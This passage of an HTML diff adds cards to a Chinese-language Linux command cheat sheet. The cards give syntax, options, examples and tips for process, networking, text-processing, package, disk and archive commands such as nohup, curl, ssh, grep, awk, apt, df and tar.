+            <span class="hl-green">command &amp;</span>  启动时直接放后台<br>
+            <span class="hl-green">Ctrl + Z</span>  暂停当前进程<br>
+            <span class="hl-green">bg</span>  将暂停的进程放到后台<br>
+            <span class="hl-green">fg</span>  将后台进程调到前台
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 后台运行</span><br>
+            <span class="prompt-symbol">$ </span>python server.py &amp;<br>
+            <span class="output-line">[1] 12345</span><br><br>
+            <span class="comment-line"># 暂停后放后台</span><br>
+            <span class="prompt-symbol">$ </span>python long_task.py<br>
+            <span class="comment-line">(按 Ctrl+Z)</span><br>
+            <span class="output-line">[2]+  已停止  python long_task.py</span><br>
+            <span class="prompt-symbol">$ </span>bg<br>
+            <span class="output-line">[2]+ python long_task.py &amp;</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>jobs</strong> 查看所有后台任务，<strong>fg %1</strong> 把任务 1 调到前台。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="nohup">
+        <div class="cmd-name">nohup <button class="copy-btn" data-cmd="nohup">📋 复制</button></div>
+        <div class="cmd-desc">退出终端后继续运行命令</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">nohup</span> 命令 &amp;</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 关掉终端也不会停</span><br>
+            <span class="prompt-symbol">$ </span>nohup python train_model.py &amp;<br>
+            <span class="output-line">nohup: ignoring input and appending output to 'nohup.out'</span><br><br>
+            <span class="comment-line"># 指定输出日志</span><br>
+            <span class="prompt-symbol">$ </span>nohup ./backup.sh &gt; backup.log 2&gt;&amp;1 &amp;
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>nohup</strong> + <strong>&amp;</strong> = 在服务器上跑长时间任务的黄金搭档！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="systemctl">
+        <div class="cmd-name">systemctl <button class="copy-btn" data-cmd="systemctl">📋 复制</button></div>
+        <div class="cmd-desc">管理系统服务（systemd）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">systemctl</span> [操作] [服务名]</div>
+          <div class="detail-label">🔧 常用操作</div>
+          <div class="code-block">
+            <span class="hl-cyan">start</span>    启动服务<br>
+            <span class="hl-cyan">stop</span>     停止服务<br>
+            <span class="hl-cyan">restart</span>  重启服务<br>
+            <span class="hl-cyan">enable</span>   开机自启<br>
+            <span class="hl-cyan">status</span>   查看状态
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>sudo systemctl start nginx<br>
+            <span class="prompt-symbol">$ </span>sudo systemctl enable docker<br>
+            <span class="prompt-symbol">$ </span>sudo systemctl status sshd
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>装完软件第一步：<strong>systemctl enable --now service</strong> = 启动 + 开机自启一步到位！</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 网络相关 ========== -->
+  <div class="cmd-cat-group" data-cat="net">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">🌐</span>
+      <h4 style="color:var(--accent-purple)">网络相关</h4>
+      <span class="badge">6 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="ping">
+        <div class="cmd-name">ping <button class="copy-btn" data-cmd="ping">📋 复制</button></div>
+        <div class="cmd-desc">测试网络连通性和延迟</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">ping</span> [选项] 目标</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-c N</span>  发送 N 次后停止<br>
+            <span class="hl-cyan">-i N</span>  每 N 秒发一次
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>ping -c 4 baidu.com<br>
+            <span class="output-line">PING baidu.com (39.156.66.10) 56(84) bytes of data.<br>64 bytes from 39.156.66.10: icmp_seq=1 ttl=50 time=4.23 ms<br>64 bytes from 39.156.66.10: icmp_seq=2 ttl=50 time=3.98 ms</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>ping 通 = 网络没问题。Windows 下 ping 默认无限次，Linux 也是 — 加 <strong>-c</strong> 控制。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="curl">
+        <div class="cmd-name">curl <button class="copy-btn" data-cmd="curl">📋 复制</button></div>
+        <div class="cmd-desc">传输数据工具（HTTP 请求瑞士军刀）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">curl</span> [选项] URL</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-o file</span>  保存到文件<br>
+            <span class="hl-cyan">-L</span>  跟随重定向<br>
+            <span class="hl-cyan">-H</span>  自定义请求头<br>
+            <span class="hl-cyan">-d data</span>  POST 数据<br>
+            <span class="hl-cyan">-v</span>  显示详细请求过程
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># GET 请求看响应</span><br>
+            <span class="prompt-symbol">$ </span>curl https://api.github.com<br><br>
+            <span class="comment-line"># 下载文件</span><br>
+            <span class="prompt-symbol">$ </span>curl -o linux教程.pdf https://example.com/book.pdf<br><br>
+            <span class="comment-line"># POST JSON 数据</span><br>
+            <span class="prompt-symbol">$ </span>curl -X POST -H "Content-Type: application/json" -d '{"name":"zixu"}' https://api.example.com/users
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>curl ifconfig.me</strong> 可以查看你的公网 IP！超实用。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="wget">
+        <div class="cmd-name">wget <button class="copy-btn" data-cmd="wget">📋 复制</button></div>
+        <div class="cmd-desc">非交互式网络下载器</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">wget</span> [选项] URL</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-O file</span>  指定输出文件名<br>
+            <span class="hl-cyan">-c</span>  断点续传<br>
+            <span class="hl-cyan">-r</span>  递归下载
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>wget https://example.com/big-file.zip<br>
+            <span class="prompt-symbol">$ </span>wget -c https://example.com/large.iso  <span class="output-line"># 续传</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>curl vs wget：curl 更灵活（支持各种协议），wget 更擅长下载大文件（断点续传）。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="netstat">
+        <div class="cmd-name">netstat <button class="copy-btn" data-cmd="netstat">📋 复制</button></div>
+        <div class="cmd-desc">查看网络连接、路由表、端口监听</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">netstat</span> [选项]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-tlnp</span>  查看 TCP 监听端口（附进程名）<br>
+            <span class="hl-cyan">-ulnp</span>  查看 UDP 监听端口<br>
+            <span class="hl-cyan">-an</span>  显示所有连接
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 看谁在监听什么端口（排错必备）</span><br>
+            <span class="prompt-symbol">$ </span>sudo netstat -tlnp<br>
+            <span class="output-line">Proto Recv-Q Send-Q Local Address   Foreign Address  State   PID/Program<br>tcp   0      0      0.0.0.0:80      0.0.0.0:*        LISTEN  1234/nginx<br>tcp   0      0      0.0.0.0:22      0.0.0.0:*        LISTEN  567/sshd</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>新系统用 <strong>ss</strong> 代替 netstat（更快），用法类似：<strong>ss -tlnp</strong>。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="ssh">
+        <div class="cmd-name">ssh <button class="copy-btn" data-cmd="ssh">📋 复制</button></div>
+        <div class="cmd-desc">远程登录到另一台机器</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">ssh</span> [选项] user@host</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-p port</span>  指定端口（默认 22）<br>
+            <span class="hl-cyan">-i key</span>  使用密钥文件登录<br>
+            <span class="hl-cyan">-v</span>  调试模式
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>ssh admin@192.168.1.100<br>
+            <span class="prompt-symbol">$ </span>ssh -p 2222 -i ~/.ssh/id_rsa root@vps.example.com
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>配置 <strong>~/.ssh/config</strong> 可以免输地址和端口，用别名登录：<br><strong>Host myserver<br>&nbsp;&nbsp;HostName 1.2.3.4<br>&nbsp;&nbsp;User root<br>&nbsp;&nbsp;Port 2222</strong><br>之后 <strong>ssh myserver</strong> 即可！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="scp">
+        <div class="cmd-name">scp <button class="copy-btn" data-cmd="scp">📋 复制</button></div>
+        <div class="cmd-desc">基于 SSH 的安全文件传输</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">scp</span> [选项] 来源 目标</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 本地文件传到服务器</span><br>
+            <span class="prompt-symbol">$ </span>scp myfile.zip user@server:/home/user/<br><br>
+            <span class="comment-line"># 从服务器下载文件</span><br>
+            <span class="prompt-symbol">$ </span>scp user@server:/var/log/nginx/access.log .<br><br>
+            <span class="comment-line"># 递归复制目录</span><br>
+            <span class="prompt-symbol">$ </span>scp -r project/ user@server:~
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>-r</strong> = 目录传输。想更快？用 <strong>rsync</strong> 传输大项目（支持增量）。</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 文本处理 ========== -->
+  <div class="cmd-cat-group" data-cat="text">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">📝</span>
+      <h4 style="color:var(--accent-pink)">文本处理</h4>
+      <span class="badge">7 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="grep">
+        <div class="cmd-name">grep <button class="copy-btn" data-cmd="grep">📋 复制</button></div>
+        <div class="cmd-desc">在文件中搜索匹配的文本（文本搜索之王）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">grep</span> [选项] "模式" 文件</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-i</span>  忽略大小写<br>
+            <span class="hl-cyan">-r</span>  递归搜索目录<br>
+            <span class="hl-cyan">-n</span>  显示行号<br>
+            <span class="hl-cyan">-v</span>  反向匹配（不含模式的）<br>
+            <span class="hl-cyan">-c</span>  只计数匹配行数
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 在日志中找 error</span><br>
+            <span class="prompt-symbol">$ </span>grep -i "error" /var/log/syslog<br><br>
+            <span class="comment-line"># 递归搜索所有 .py 文件中的函数定义</span><br>
+            <span class="prompt-symbol">$ </span>grep -rn "def " --include="*.py" .<br><br>
+            <span class="comment-line"># 排除注释行</span><br>
+            <span class="prompt-symbol">$ </span>grep -v "^#" config.conf
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>grep -rn "关键词" .</strong> 是你最快找到代码位置的方法！grep 支持正则表达式。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="sed">
+        <div class="cmd-name">sed <button class="copy-btn" data-cmd="sed">📋 复制</button></div>
+        <div class="cmd-desc">流编辑器 —— 文本替换、删除、插入</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sed</span> [选项] '命令' 文件</div>
+          <div class="detail-label">🔧 常用命令</div>
+          <div class="code-block">
+            <span class="hl-cyan">s/旧/新/g</span>  全局替换<br>
+            <span class="hl-cyan">/模式/d</span>  删除匹配行<br>
+            <span class="hl-cyan">Nd</span>  删除第 N 行
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 替换文本（输出到屏幕）</span><br>
+            <span class="prompt-symbol">$ </span>sed 's/old-text/new-text/g' file.txt<br><br>
+            <span class="comment-line"># 直接修改文件（用 -i）</span><br>
+            <span class="prompt-symbol">$ </span>sed -i 's/127.0.0.1/0.0.0.0/g' config.yml<br><br>
+            <span class="comment-line"># 删除空行</span><br>
+            <span class="prompt-symbol">$ </span>sed '/^$/d' messy.txt
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>sed -i.bak</strong> 会在修改前备份原文件（生成 file.bak），强烈推荐养成习惯！</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="awk">
+        <div class="cmd-name">awk <button class="copy-btn" data-cmd="awk">📋 复制</button></div>
+        <div class="cmd-desc">强大的文本分析工具（按列处理）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">awk</span> '{print $N}' 文件</div>
+          <div class="detail-label">🔧 常用模式</div>
+          <div class="code-block">
+            <span class="hl-cyan">$0</span>  整行<br>
+            <span class="hl-cyan">$1</span>  第 1 列<br>
+            <span class="hl-cyan">$NF</span>  最后一列<br>
+            <span class="hl-cyan">NR</span>  行号<br>
+            <span class="hl-cyan">-F,</span>  指定分隔符（默认空格/制表符）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 打印第 1 列和第 3 列</span><br>
+            <span class="prompt-symbol">$ </span>awk '{print $1, $3}' data.txt<br><br>
+            <span class="comment-line"># 以逗号分隔的 CSV：打印第 2 列</span><br>
+            <span class="prompt-symbol">$ </span>awk -F',' '{print $2}' users.csv<br><br>
+            <span class="comment-line"># 条件过滤：打印第 3 列大于 100 的行</span><br>
+            <span class="prompt-symbol">$ </span>awk '$3 > 100 {print $0}' scores.txt
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>awk</strong> 其实就是 Linux 上的 Excel！按列处理数据，配合 grep/sed 三件套无敌。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="cat">
+        <div class="cmd-name">cat <button class="copy-btn" data-cmd="cat">📋 复制</button></div>
+        <div class="cmd-desc">连接文件并输出到屏幕</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">cat</span> [选项] 文件</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-n</span>  显示行号<br>
+            <span class="hl-cyan">-b</span>  只给非空行编号
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 查看文件</span><br>
+            <span class="prompt-symbol">$ </span>cat README.md<br><br>
+            <span class="comment-line"># 合并文件</span><br>
+            <span class="prompt-symbol">$ </span>cat part1.txt part2.txt &gt; combined.txt
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>文件太大？用 <strong>less</strong> 分页查看（<strong>less bigfile.log</strong>，按 q 退出）。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="head_tail">
+        <div class="cmd-name">head / tail <button class="copy-btn" data-cmd="head">📋 复制</button></div>
+        <div class="cmd-desc">查看文件的开头 / 结尾部分</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block">
+            <span class="hl-green">head</span> [-n 行数] 文件<br>
+            <span class="hl-green">tail</span> [-n 行数] 文件
+          </div>
+          <div class="detail-label">🔧 tail 特殊模式</div>
+          <div class="code-block">
+            <span class="hl-cyan">tail -f</span>  实时跟踪文件新增内容（看日志神器！）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 看文件头 5 行</span><br>
+            <span class="prompt-symbol">$ </span>head -5 data.csv<br><br>
+            <span class="comment-line"># 看文件尾 10 行</span><br>
+            <span class="prompt-symbol">$ </span>tail -10 /var/log/syslog<br><br>
+            <span class="comment-line"># 实时追踪日志（运维必备）</span><br>
+            <span class="prompt-symbol">$ </span>tail -f /var/log/nginx/access.log
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>tail -f</strong> 是运维人员的"直播"工具 — 实时看日志进来，按 <strong>Ctrl+C</strong> 退出。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="sort">
+        <div class="cmd-name">sort <button class="copy-btn" data-cmd="sort">📋 复制</button></div>
+        <div class="cmd-desc">对文件内容排序</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sort</span> [选项] 文件</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-n</span>  按数字排序<br>
+            <span class="hl-cyan">-r</span>  反向排序<br>
+            <span class="hl-cyan">-u</span>  去重（同 uniq）
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 按数字排序</span><br>
+            <span class="prompt-symbol">$ </span>sort -n scores.txt<br><br>
+            <span class="comment-line"># 先排序再去重再计数（经典组合）</span><br>
+            <span class="prompt-symbol">$ </span>sort tags.txt | uniq -c | sort -rn
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="wc">
+        <div class="cmd-name">wc <button class="copy-btn" data-cmd="wc">📋 复制</button></div>
+        <div class="cmd-desc">统计文件行数、单词数、字节数</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">wc</span> [选项] 文件</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-l</span>  只统计行数<br>
+            <span class="hl-cyan">-w</span>  只统计单词数<br>
+            <span class="hl-cyan">-c</span>  只统计字节数
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>wc -l app.py<br>
+            <span class="output-line">231 app.py</span><br><br>
+            <span class="comment-line"># 代码行数统计</span><br>
+            <span class="prompt-symbol">$ </span>find . -name "*.py" | xargs wc -l | tail -1<br>
+            <span class="output-line">1534 总行数</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>wc -l</strong> 是统计文件行数最快的方式，没有之一！</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 包管理 ========== -->
+  <div class="cmd-cat-group" data-cat="pkg">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">📦</span>
+      <h4 style="color:var(--accent-red)">包管理</h4>
+      <span class="badge">4 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="apt">
+        <div class="cmd-name">apt <button class="copy-btn" data-cmd="apt">📋 复制</button></div>
+        <div class="cmd-desc">Debian/Ubuntu 软件包管理</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo apt</span> [操作] 包名</div>
+          <div class="detail-label">🔧 常用操作</div>
+          <div class="code-block">
+            <span class="hl-cyan">update</span>        更新软件源列表<br>
+            <span class="hl-cyan">upgrade</span>       升级所有可升级的包<br>
+            <span class="hl-cyan">install pkg</span>   安装软件包<br>
+            <span class="hl-cyan">remove pkg</span>    移除软件包<br>
+            <span class="hl-cyan">search kw</span>     搜索软件包
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 经典操作（先更新再安装）</span><br>
+            <span class="prompt-symbol">$ </span>sudo apt update &amp;&amp; sudo apt install htop -y<br><br>
+            <span class="comment-line"># 搜索包</span><br>
+            <span class="prompt-symbol">$ </span>apt search web server
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>习惯养成：<strong>sudo apt update</strong> 先于 <strong>sudo apt install</strong> — 源没更新可能装到旧版。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="dpkg">
+        <div class="cmd-name">dpkg <button class="copy-btn" data-cmd="dpkg">📋 复制</button></div>
+        <div class="cmd-desc">Debian 包底层管理工具</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">dpkg</span> [选项] .deb文件</div>
+          <div class="detail-label">🔧 常用操作</div>
+          <div class="code-block">
+            <span class="hl-cyan">-i file.deb</span>    安装本地 deb 包<br>
+            <span class="hl-cyan">-r pkg</span>         移除包（保留配置）<br>
+            <span class="hl-cyan">-l</span>              列出已安装包<br>
+            <span class="hl-cyan">-L pkg</span>          查看包安装了哪些文件
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>sudo dpkg -i google-chrome.deb<br>
+            <span class="prompt-symbol">$ </span>dpkg -l | grep nginx
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>dpkg 不处理依赖，装本地包后依赖用了 <strong>sudo apt install -f</strong> 修复。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="yum">
+        <div class="cmd-name">yum / dnf <button class="copy-btn" data-cmd="yum">📋 复制</button></div>
+        <div class="cmd-desc">RedHat/CentOS/Fedora 包管理</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo yum</span> (或 dnf) [操作] 包名</div>
+          <div class="detail-label">🔧 常用操作</div>
+          <div class="code-block">
+            <span class="hl-cyan">install nginx</span>  安装<br>
+            <span class="hl-cyan">remove nginx</span>   卸载<br>
+            <span class="hl-cyan">search kw</span>      搜索<br>
+            <span class="hl-cyan">list installed</span>  列出已安装
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>sudo yum install -y nginx<br>
+            <span class="prompt-symbol">$ </span>sudo dnf groupinstall "Development Tools"
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>CentOS 8+ 用 <strong>dnf</strong> 替代 yum，命令用法几乎相同，但 dnf 更快。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="pip">
+        <div class="cmd-name">pip <button class="copy-btn" data-cmd="pip">📋 复制</button></div>
+        <div class="cmd-desc">Python 包管理器（安装第三方库）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">pip</span> [操作] 包名</div>
+          <div class="detail-label">🔧 常用操作</div>
+          <div class="code-block">
+            <span class="hl-cyan">install pkg</span>  安装包<br>
+            <span class="hl-cyan">uninstall pkg</span>  卸载<br>
+            <span class="hl-cyan">freeze</span>  列出所有已安装包（生成 requirements.txt）<br>
+            <span class="hl-cyan">list</span>  列出已安装包
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 安装库</span><br>
+            <span class="prompt-symbol">$ </span>pip install requests beautifulsoup4<br><br>
+            <span class="comment-line"># 导出依赖（项目必备）</span><br>
+            <span class="prompt-symbol">$ </span>pip freeze &gt; requirements.txt
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>强烈推荐用 <strong>venv</strong> 或 <strong>conda</strong> 创建虚拟环境，避免包冲突！<br><strong>python -m venv myenv && source myenv/bin/activate</strong></span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 磁盘/存储 ========== -->
+  <div class="cmd-cat-group" data-cat="disk">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">💾</span>
+      <h4 style="color:var(--accent-green)">磁盘 / 存储</h4>
+      <span class="badge">4 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="df">
+        <div class="cmd-name">df <button class="copy-btn" data-cmd="df">📋 复制</button></div>
+        <div class="cmd-desc">查看磁盘分区空间使用情况</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">df</span> [选项]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-h</span>  人类可读格式（GB/MB）<br>
+            <span class="hl-cyan">-T</span>  显示文件系统类型
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="prompt-symbol">$ </span>df -h<br>
+            <span class="output-line">Filesystem      Size  Used Avail Use% Mounted on<br>/dev/sda1       117G   45G   72G  39% /<br>/dev/sdb1       1.8T  1.2T  600G  67% /data</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="du">
+        <div class="cmd-name">du <button class="copy-btn" data-cmd="du">📋 复制</button></div>
+        <div class="cmd-desc">查看文件/目录占用的磁盘空间</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">du</span> [选项] [路径]</div>
+          <div class="detail-label">🔧 常用选项</div>
+          <div class="code-block">
+            <span class="hl-cyan">-h</span>  人类可读<br>
+            <span class="hl-cyan">-s</span>  只显示总计<br>
+            <span class="hl-cyan">--max-depth=N</span>  只显示 N 层深度
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 当前目录总大小</span><br>
+            <span class="prompt-symbol">$ </span>du -sh<br>
+            <span class="output-line">2.3G    .</span><br><br>
+            <span class="comment-line"># 每个子目录占用（一级深度）</span><br>
+            <span class="prompt-symbol">$ </span>du -h --max-depth=1 | sort -rh<br>
+            <span class="output-line">1.5G    ./node_modules<br>456M    ./dist<br> 12M    ./src</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span><strong>du -sh *</strong> 看当前目录每个子项的大小，配合 <strong>sort -rh</strong> 按大小排序。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="mount">
+        <div class="cmd-name">mount <button class="copy-btn" data-cmd="mount">📋 复制</button></div>
+        <div class="cmd-desc">挂载文件系统（U盘、ISO等）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">mount</span> [设备] [挂载点]</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 挂载 U 盘</span><br>
+            <span class="prompt-symbol">$ </span>sudo mount /dev/sdb1 /mnt/usb<br><br>
+            <span class="comment-line"># 挂载 ISO 镜像</span><br>
+            <span class="prompt-symbol">$ </span>sudo mount -o loop ubuntu.iso /mnt/iso
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>用完记得 <strong>umount /mnt/usb</strong>（没拼错，是 umount 不是 unmount！）。</span>
+          </div>
+        </div>
+      </article>
+
+      <article class="cmd-card" data-command="fdisk">
+        <div class="cmd-name">fdisk <button class="copy-btn" data-cmd="fdisk">📋 复制</button></div>
+        <div class="cmd-desc">磁盘分区管理工具</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">sudo fdisk</span> [选项] /dev/sdX</div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 查看分区表</span><br>
+            <span class="prompt-symbol">$ </span>sudo fdisk -l<br>
+            <span class="output-line">Disk /dev/sda: 117.2 GiB<br>Device     Boot   Start       End   Sectors  Size Id Type<br>/dev/sda1  *       2048 245596159 245594112  117G 83 Linux</span>
+          </div>
+          <div class="tip">
+            <span class="ti">💡</span>
+            <span>查看磁盘信息用 <strong>lsblk</strong> 更直观：树形结构显示所有磁盘和分区。</span>
+          </div>
+        </div>
+      </article>
+    </div>
+  </div>
+
+  <!-- ========== 压缩归档 ========== -->
+  <div class="cmd-cat-group" data-cat="archive">
+    <div class="cmd-cat-group-header">
+      <span class="cat-icon">🗜️</span>
+      <h4 style="color:var(--accent-amber)">压缩 / 归档</h4>
+      <span class="badge">4 条指令</span>
+    </div>
+    <div class="cmd-grid">
+      <article class="cmd-card" data-command="tar">
+        <div class="cmd-name">tar <button class="copy-btn" data-cmd="tar">📋 复制</button></div>
+        <div class="cmd-desc">归档工具（打包 + 压缩，Linux 最常用）</div>
+        <div class="cmd-detail">
+          <div class="detail-label">📖 语法</div>
+          <div class="code-block"><span class="hl-green">tar</span> [选项] 输出文件 输入文件</div>
+          <div class="detail-label">🔧 参数速记</div>
+          <div class="code-block">
+            <span class="hl-cyan">c</span> 创建 &nbsp; <span class="hl-cyan">x</span> 解压 &nbsp; <span class="hl-cyan">z</span> gzip &nbsp; <span class="hl-cyan">j</span> bz2 &nbsp; <span class="hl-cyan">v</span> 显示过程 &nbsp; <span class="hl-cyan">f</span> 指定文件名
+          </div>
+          <div class="detail-label">💡 示例</div>
+          <div class="code-block">
+            <span class="comment-line"># 打包并压缩（.tar.gz）</span><br>
+            <span class="prompt-symbol">$ </span>tar -czvf project.tar.gz my-project/<br><br>
+            <span class="comment-line"># 解压 .tar.gz</span><br>
+            <span class="prompt-symbol">$ </span>tar -xzvf project.tar.gz<br><br>
